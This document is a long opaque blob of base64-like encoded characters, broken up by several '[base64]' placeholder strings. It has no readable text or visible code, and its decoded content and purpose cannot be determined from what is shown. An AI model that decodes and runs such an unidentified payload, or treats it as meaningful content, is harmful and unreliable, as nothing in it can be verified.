AzDKsbcJPyo4t/hMlB+nZHT4coBHV929wRbR+h4eNipMKaLwETNBp37jCj+wUnbGKIMCG4+IInTbCP1Kjk9DdIYKiEK6VjtOSF3ZtzrclJqtEiVlPzy5dSYy4UVXezQOxZoI6kgk4CuEPEacOkeQSwRYfrOMNXDniLqzEstXDvUxfL5i6i2V2MIY5UvcoJjz/eeZg9AoBe8qF6CU9j2nOHw3iyA2cihOthkPffhyXaPgVliKg+MxOhJgqBFbHX40IsNW4j7ZLGkZE7axA13W2Ao/5rCyfBhJyYZ5MN9bGidoNwAA+7QwRv9GPBckCH4tfpNVDDyJr+/Yye2KlpJSRnHE53LhOupOOdJwt+snXVG0uIvB1F/rT3G//B0JIMtmBPeXubpkOqNPsecPLnvxzjQITqDPl6HlCnuCZ7f1qh2rqaH5ZCqWW2fRlzfTxxOAW30ZqU/hR9VpshMsQiDsrnjOqAg+YKlbHQ6MaKTZqatU6hGQg5emVXuM/dNvrNd816Z/Ew2SvVPUC6NQ7nV8PsXv3sIxgxypnvKYh4nuBN4tmxHIEvwmoF56po41lNcd8uAK05mIrlZiZ68FsDGa2n/gzwPqNBGuErXMj/[base64]/DDyLJmQKMAl9JiHdzQ3uGJYnFVHh5wqwATmkBZymqRkKMkeflwt1IZVRTQM4tdomGXyy7SsnftQHmbcSRNuWUZdmAbbccZ9UmFrVm1zMTN4D9/d6sjRdgeHzLeVcnQObMypHo6F+1HEm70u5KTYDNWR9ZgRjFUvZZeYSVjlzlhkTbHlws7cOePFPcSphLoA6qzQ7gLua+SCMEHDw/pAxO0NpwUmucYPfljo2VVs0bCNs9/necpGBlhpk7YvyrQJwAjyJKzrhbVn++Z+zXM91xNerPJYDiki5e3JLPd5yU8jHb059c14Jyak5TaFjbn4UO7s/vS6ZwcoTNJGJ5Ntc6995syLLB5c5q6EoJXAdp29ZtBCZ068vTfbRESbYSAHD9Dk4j7C+8I/Df3S+MzOeBud2O/qzoypgO4sxD39fFXG6Dfgm6laJwdW0A6QM+J54F25qoHiCITv/zpsJVGLmDp7MbtGkvx9jqlgeFPOo5GFHZl4Cygd1DB9ftM85k+9zxXvA//iMumo0yavz6nRVWJuT/UFUgvM98Cjlk6sIFWXnRoq2KdaQBi0ko1pIryy/J/euPZVvMBwenW9fWN6dt3KlYmhOZOHTMbLmwIfasADZ+NRyo4r4OSGkVWzdVfyxIL+/IfUkccpk2k68QBXME1BvPOYyBuCArMsktjSUbOOY81EuEe7FM/FhHn3ix0671zgdbaGiJ9YgKxS8bhgyJy7JUPwJD1Q56cM3j8qnUfP91ZyMGCF8cn2vH5kFuMyTckOVn4hapw4EAe0WHDNGNwRIP6niDuyxr5gn+WMOqqQ1LEma5VgU1M2YOdTZn07m/4RsgI4QzejznjbTAxaK7Wo9SKkG7k8bPgjcFz62z0kv/5UjJYEJg6Sn5Elqt+OgyskaTBzQ5al8rqBqZ6+wT0en6ChMSdwggkFGIo5agcksp49mhPMD9EVhyLmwy24jggyBAe4j5LaUk8eadwSZxNVZKUzt9edl1usH/U8OjWmf0domTSj8vxA/lhuOfBHr8m4d19ikOwI6Estd4m6qkVtHcG/1u2pCGjuDHJslN6IpCEa1nT+k+EG1gX1e5k2oQVg02XAQSLh7/GeHsKKnmC3nksbd/L6B4J3H+7ZuPbl6FtqO0gLXP8PNxPDEVJ+HrvRsjAkdsmCVM76+w54erLtPX6AFSd/gzpLZMM3/gi0LHhfl5tv5nHU9087QcFT656lQVrFdjwlV5+NneY0bDX93vzM5gQGB7ksf6omFKHM4rh7L6UnIlMgS0+KuKJuKEfA5NAyK6+eqP1V52anuitbEUNhiv9k3/xH2TVzYX/puBGnnSS0fCx1v2bvGxHLkZPwZUm73tcnazcYB4EdFDdBT241zGrFjG0DdEsRhfe6X0MsYtBlTT63aob/GIKjAoO2TuDrNO6bazgCjr6A1+iiuN0Uk/ZKPX3asQ6fTdaJJjdR5NrJCx3jUlWh7UKyv3xpIymzR7N3INMGnsG4/nNWLm9N3aM8DW0IfAtNuf9y2qFzPbTs/Swp2VYt/1UzJFzs5w6ovE8/a4jX67iOWNnIqFS0TwbQnOrw8d/pMzuKQQYtGnnOg+2QJSq47zq3IXCfSVXnk7mZk575Vzwj0NrpWoTER7Tfa3lDyL/ge7PZsbUkdUuUNInw+0v2/qevqoSipV4y9W1RCC6Yq0+BpGkAwMck8rpRiRFWPxQ7BQYsjx4HxedfkIacfvcBY+2NSa/5nZulXyI/COTJnxA/[base64]/nAqpCVrTt1KBQM/oAQQJQsEJyN775DBCn16y0Hxx9P1Y7CeYVZtdwEf+3Ci+J5joOaqh4Lk9cMRn6C/9biSAdjHGzkS8htAtv7lg6DPSzqWjJ9JQUpSPjJtPZH6oJTuN+vQDM3hbBf/dkwwx8pr0nXVtTNgUL4z029N8OxKWaUS/tz01euClW9o0BygSzQALpe99SJlE4JMw1RRC7Am83w+gQVABqVnluRUwd4GCZcmA83izcxwmOiFskVkGjZOGjXIEQ17nWUNr1/q3c3QO4qhvrPcsddLdaf43nGIVu3nJ8/JMNwKT2bnTT2R0HWbqLmuKyL43OcjQTmu14OKdOseMa1FbbXQLGa6YDE1AbM21X+NEDBBJOe4Wvjrxed/ODAOdVX7qL78gySJ6khCeMJsJ+G6MUKK0j8w+9gx8KSrs4fun7AKT/Pt3gmiQmdLO7b61Wkyjce7h0441r+S+V/M+OPPQ9QWsUed2fmyPBxSVF0o05Br/gQRctCwsCI0yrqzC0kZ2MKQ6HMTdeo9xKaGwecu6NTvOCXp3zFQmhMBsQe2df06DJh5jnOHiui+jJWa7pOfakHTCpG6PNnDbIPvPk5PuArLWHuKSq7oK/eFzFKJOFkNFFAoEDSBsbM1OuGlXcFTrzotI6XQaLxiKQEizQPDks/mZDb4MekjH8LcvJLXNARORqVyRRj2+kRsVNyaDrNHYN5a/2L9ocv+zUQC6YGIueL2Rp2h2EBd93+zkVC6sEYdQUu8ZEpqUm3mskz+o/fAchW+Dhvp3A/g/+NbnqKoAn5CsO6RlclDkur6MW32dfyc61d1CRnIwXrV6kvmrdNoJx4UaSJioQELp5hSgq4DRUiBObOeGR8NESte6z5BpyFZacvrmRAvS0hEWf2rGuU428GrsE/8L69C6aPSgd5R6Xp+hSkPgCBj2xZKZyfrZeF8DZfQACfhc0ljZg35cOVyZQFuw6bGZN3z/JKh/CQ4Lyuky2fyYG76q69OJo3RWKVjH7Zx3cQNMIbriUfzFUh3PeqjW/hXT3lT6j/r5krLZnt6G9W614c62yh4wq0SP+94CL1sQ7CtpTFkKMqrwOWCu9oRy5XoMJB0gRFRa6Ioxve6xHrj2P8oWqcAWJIsbkzctZq/eZhyYdCH0S6BA88N+hTbteo0tQN9WpxM9dr04MnuPNTnsHNFuStp67fYBRNRMXk3UPndItcG8P6kgGaOZtamDFuTOSP9jdCoZ2dEe10GVsFlNtsPvVDbddi5gUldJ2VfZ2FORSZNVG604+/dVZ5jc+gmvDElQbmjwTZ2bKTTkmF7z0SDHDnSXWxU/vOcKwfrXeRvMxVjA5QQchRNFcu13CCef2KcCCvOeNLW6mVdhzNKtikbG1KPtxgMDV5cJTkTsy+Dhg8psOXs69MLmRIKqcuuoDMVzha+jwTt/1/64sUXAmz95cqiv+bcQe3lX3g81Od3XKDSUteM8UfRxMe72D7RvF6x4BjPDO09xWUwI2xWmS1NaIfNd4nh7LtjJQC/BpmrVwK8fhA6d5GBQ9Ugqrtd94IOAjgfx8PpEvu90QswJ8W0flP1TzvuxWn4CY8mEcQv+d+2WlfIkb78a4pzBJAhup/u2+24uXDD/PukG6mCUnm/F5gvDA4jS3cU6+IbIeWIW8oDnHulTvA9OOIBcG3VFi4cVU+Jq5dzfIXYpkx7VSrhyaziUUdM/[base64]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[base64]/3fXCK4zz1VsjzB0Uzz2D1Palofr17eJh0qLKF44GQmtjgcUn1/wl6SONw1/efnUmnFLCClr0wRLeWSVhQ5piWE1tUL7+8p79OvfIQkNDQTTH/9Ym17cVoh8tpLjZXz++ltPTH0BTeQIxCTPTzBWE33lF4KgJIIFjs2tck2rIi2sSN09RC2VosE1RZTTqNZ+Dr66SmGMZl6HVTP6Nir3Zpcrw3fL9RWJmpS8wq7pNI3QIfBobrdopYzVad4Ys7LBxee5InJY/LLbIpMuhszEdA6ClbSlXLzfEptK2Ah7y/kB1gnArb9vKbQyzahsx3NlxAWfQ/14OkZ2Vq7ueTbVD1p9jk10nEHd/gkrpePBrnSuobQNQrgNJI1+IjktDKxGuVZAEoRM6MLt2pHakLgHBxpVcQfXmA5kbpF1oDY0e+HP2CzH5KkSneTJ9642xrGGhkPPyC2m7ZekYtLw18ISz48uZFcyK/e8VB+bBg/NmYFslltBMzS63RoKhDo7QDy4wg2aGRpMhQTjeVtak7NaFm2cuSXAMozz2b0uwkQLal8OS5wPuPY51OldPrLTJJ1dIxkffWjogcDeFIQYWA6qEhiJKAv1nVJMof/heWQB/IsSnRxExj/HGrTSI4K44FI1ikw2MZ7RpucQGS4001xoiHFmO1dKzPCrCcVw7E9i2ehP+jfGMN2lYwDcUd6MNjeRZwRyh5AweO9xxxNbzzxA7RdiVKbYLmV9hXINEtr50lEM+ObeGr5ycudKFLY0ZxRNTckKIovOPwe0TLgmOu+OKrv524FZ+lNIXBt4hL4/TzgcNdWYQgFVDol7eb3g8pBJG5cD+bgIW+ZD4t0xYcNqaHTKFFW9bXQ0EPFdHaqZCTQHVGtAlz42qOQhiPk9eoqxlnSObdFShsgfWGbZlJNjV8s3P29AZolx6RHX86ssM5OayRm6aX15Tb1ycuFDuTmtVwYUwJdrTIpGgOG9KRt0V0+hrKuIN2r/tKf3mPipuh2/Xnx1rzxoKloKLubyv1kjVeGQoi7SJk0S4/kmeWx1HNOcKOB1+PO5KmnlYtiekCqUIgc6roGu35zG/rkyhk4Wa7SS1s0CSgN+QOsZP8CLlWg+ILEc8tEeAn0gD/Z0PC/H/ToT2HiQllVcFPOsKra24iTvi6eXvZOT/3TGR/w/7Fm2VX1/2YZhvhca+UztKu70Ww2cHGfGp59405TygryaqAI5XEyyywi1/[base64]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[base64]/raL6og4X/s9vuivUA9/NlEQzhXQID3wYh5qmWyMczDBf6VsqRJYpXkDwMZ8hyfEFvsTvBSc552Ny7wpk3PfVEXr8PtuimSpe5QoUZY2GIBsgaw8zO9kPsiPcsyTT/EL/Xt8nYpjjoTH0IGvG4rIvDvv/QUSqQZ38Gw2Nq6xMWnArfPJ4mXYosBqIvSLLuK8LxwUVCGUkD/E3zoygSvSmxYw+eOUUd8lB7UViyxH5DBMqmN71ZAUQGAfiIW29ZwposWtRQzILidTVhhBXwhjAHIirazTONPqkF6uoWi6RT35mCnrjqTae+BHv5a6SOusgb29uUlULNlCz19EFeqTAXh+UKN58KQTHdEo9Mztib+KF8DfBfyOdvPafaGBgkAbSa/L41VY3n+HF5/yJFH8vCzMt0Dsidn98Z9/78lGEo+HIx/LNH5o7Jv8/oaLRMiqCDRxHbZxnRTHIUIykgaQsEmuhwkpT8r9p8TubLtFByPxIAsJb5pUEA5dUE716xUl+2pnYY9mwFx2iJmoRfFJLA5jH2zbupPJSE+GtjBNRBMgrIJG8mtIjfXerrXPxG4mEig6PGnBD/CxbqzYEPBMs1/y61kyOziyQP/s8aLn0K6IsULXOkmp3PU8jhl/UzDGFlR1S9lUz8q6QieKnbOcg+C8tqK3JJFFlHG3eSeWWnsFDxlZO3cjwZtp+8+XU7qexh9fstPfw0D/AojtBRQCq3+j+S2MAzqwnmedjYb+sqr5qMxl8MKROwm4lUqC9zcy7FE4z3vQ0FzASrfNe11xPSd0cHlSRVmclyz32qrUbwZr0OmBeSPfhyFVhIPBaAY4CTcZNxMd6C+noF+oaVDQgQsL+hzughMpisNrrMvMbOaDAVW/bPKk5Fop7PmazSwFQqhv89okt7jKsA0jv0FdDMV87FLhcRrPbOrxqr6TZ2DdpCsA+OQ0gbG4OJMB63apJvdIznZRpUagMWH4wBgOFQtiR0X41ngVKRFRWlt+gn72MF/PF2TvCyqVA3+tDxw0a2BLhcsssPohwrfLDpkyERP66dirm82P37Qm7/xqPmKI0MTsYigm8UQ/mnD/O0Z2da+OIb5HX1PloqQb2Grl73RsddzvF/[base64]/9HyunlmOMJX9QGCf1a9ZTGSyGRCGcxUmuMaVFl0f3/Lo+ozHEWtixFU9JqHryVHCMeHKaBF5DgxUUbIcYwHzwqKFTQDnCqvsI9hPXeAJZp78frJbbTtjHeIgTWRWSaWM6Nm1it17wHOZeJAgGGmKkZs7jWw7yEQDZtTunIbRPpZ9yKKq+KfwyKESKtEq/zR+WfpjWsV7cvFqNhnc+pq8OVQ+AA2QZl/VhWikYZfBi8xKDjAbvClF+nDEVArxfnJOyOuFF+G2Iydb0c/YLf57YoIj2RNZBmX6AI3j22Cb9BgskqUyDZJy0eigR65VQyWwt0vpcNx+kgjsKde9d4w4GiNFsv/Lo84Vz3u/iTJxU7M6CwWIZ9NCLsGEht0+/WEg6nds5De6iij4dLO6bdG5wbZD5li1wuz1gVo0FJe8cvT+wZhpfapx0ZfH1Bn/KTK4awZMIt8+m7GBhKfSMP5eHIlL+Qd/TzzZNbwnBZWl7gOEg/kZnUg7//r9UQ09+4YptC/UgpvaxBwvVfg5B9nKZ/FbGa4rDqPzZvJb0K2ux9SGYlSy+NHr/Y0wURTnojimfSfqhwyb7D/BHzc/3sFsRmxYgn6KRAylqAC0YT+qi3iHo4pdn2Td9ZWHxH51/7egvRCOAbwciV3pkEMB+EtdpkJj8cCDAM1HWPfiqaZrX+P0CZ8HyyAyPCopGNeTmKTlkU3FdFktlzYr8qSxlWsjtHTZXpFASZU6LncM669KS6giZddrqkSRxeZjA3+Cuz6pavwRz0KoFIyxEUwSPJlAUxfwUrQ8H2o5JoVFQuYB6U00SR6s1UHoiye70XkeLS9N/6sg1GkyQBCDIBUKYbJLoHkgusl/4/M6IjReAc9zZICcXhaBAnShyKhSlF7KhxXiN5Pqn7XAJYexglpEO14dtGe2bkzd3QRRoU3pkUAr2b9LU4pbvUx2952doNmezaMEW7PvpVt04P5T4Tvrr5WxxB9rsiCAUwN6wAbGF2lV/[base64]/gbAuKWimGpJxo2+D5eGl2jP5+cCTfo/OLH1XR5wqfJwH29VsVX7WsLGkObqMXjNr5yPB4sHfeamqBBprPgVxPcHEjE2V/ToX0azBKY7R5Hk15AyrWur7sygu8hKwbL5QyIPK48PfHC5tSLS11fLB+bftcxY7uONRgU0HE1ql8QhzskpG+a6wLNMtMV+IVvEqC0x9UsJwOSSV0Z+mvJ/witVdp/itbRE2zUkV3e17acUH96UiGGMN5DVjqR60aKNT3tqGCdH/u1V+zERc+e31nGW8eMMQ7Htp1E1EyYHPDsWHSKB1xE0LeooozhpYbkN5e9ituaPPr3l67MXVHHRreSKNaPUDO0EsHx1DLo1Hfw40suLRD/iAppLLx6ZHB/WMaBe497QElzSEqKoGZiTQY8zVvtuLnD8ByXqE1xQQtpx0kPI1d3ilBs+L3lgSsoGPKtSWgk+ub1Tlm3xI1QX8uaikQqrQK7z9Dz8Uk7/14Y8jPhfOM629xNDH5PI7Kb8EeAB8U2QI4BcLVnxwYkxvXzB9n2o9Ee4adB84xuTGTiy4xD43nm8skdJ2QK/TLrayd9RU7d94xaZy7Xg9AzPnfsCZvSPi605GqYHtKfp0Z2RWKNTzNLm4b/6K45f6JFlPlYuSfk0BgKj4Snx6cDhf+WHArcEYy/cqODjQ0sBGZHOBFPeh5CCQgor9C3vycTVRF0FLPg0mHMWw5OMa5IgQJ3L1ivEZMGmYbcjdzmR7QFV1Ba+iCcls8tyhz5oPVvUcj2ep4CHvl9PLD8JuF1cz7+7VNBv97H6xMJMEuPkGCoPNTOn4FawSTbT5u1ims4UxqzqdnZJmSaB1sMwwKIVn72w6llT/Dpmb7jTvvJrtwIg64Fv